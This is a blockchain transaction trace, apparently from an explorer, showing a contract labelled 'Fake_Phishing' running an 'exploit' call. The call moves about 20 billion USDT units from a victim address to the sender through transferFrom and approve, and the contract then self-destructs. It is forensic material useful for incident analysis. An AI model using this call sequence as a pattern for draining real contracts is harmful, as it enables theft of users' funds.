 Invocation Flow
Filter by contract label/address, function name… Static Call Gas Used Expand: Default Debug
[Sender] 0x015d0b51d0a65ad11cf4425de2ec86a7b320db3f
0 0 → CALL [Receiver] Fake_Phishingfe20_2221.exploit Calldata (victim=0x76577603f99eae8320f70b410a350a83d744cb77) ()
1 1 → STATICCALL Tether: USDT Stablecoin.balanceOf Calldata (who=0x637b935cba030aeb876eae07aa7ff637166de4d6) (20,000,010,000)
2 1 → CALL 0x76577603f99eae8320f70b410a350a83d744cb77.0x0a8fe064(raw data) (raw data)
3 2 → CALL Tether: USDT Stablecoin.balanceOf Calldata (who=0x76577603f99eae8320f70b410a350a83d744cb77) (0)
4 2 → CALL Tether: USDT Stablecoin.transferFrom Calldata (_from=0x637b935cba030aeb876eae07aa7ff637166de4d6, _to=0x76577603f99eae8320f70b410a350a83d744cb77, _value=20,000,010,000) ()
6 2 → CALL Tether: USDT Stablecoin.balanceOf Calldata (who=0x76577603f99eae8320f70b410a350a83d744cb77) (20,000,010,000)
7 2 → CALL Tether: USDT Stablecoin.approve Calldata (_spender=[Receiver]Fake_Phishingfe20_2221, _value=20,000,010,000) ()
9 2 → CALL [Receiver] Fake_Phishingfe20_2221.Sell Calldata (_snipeID=20,000,010,000, _sellPercentage=1) ()
10 3 → CALL Tether: USDT Stablecoin.transferFrom Calldata (_from=0x76577603f99eae8320f70b410a350a83d744cb77, _to=[Sender]0x015d0b51d0a65ad11cf4425de2ec86a7b320db3f, _value=20,000,010,000) ()
12 2 → CALL 0x637b935cba030aeb876eae07aa7ff637166de4d6.fallback(raw data) ()
13 1 → CALL [Receiver] Fake_Phishingfe20_2221.killMe Calldata () ()
14 2 → SELFDESTRUCT [Sender] 0x015d0b51d0a65ad11cf4425de2ec86a7b320db3f.() ()